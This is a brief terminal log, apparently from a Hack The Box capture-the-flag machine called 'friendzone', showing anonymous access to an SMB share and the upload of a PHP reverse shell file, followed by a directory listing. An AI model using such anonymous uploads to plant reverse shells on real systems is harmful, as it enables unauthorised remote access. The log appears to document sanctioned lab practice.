 [20:16:23]-[nonuser@nonuser]-[~/HTB/friendzone]
$ smbclient //friendzone.htb/development/ -N
Try "help" to get a list of possible commands.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (39,4 kb/s) (average 39,4 kb/s)
smb: \> ls
  .                                   D        0  Sun Sep  6 20:18:52 2020
  ..                                  D        0  Wed Jan 23 22:51:02 2019
  php-reverse-shell.php               A     5493  Sun Sep  6 20:18:52 2020
9221460 blocks of size 1024. 6398000 blocks available
smb: \>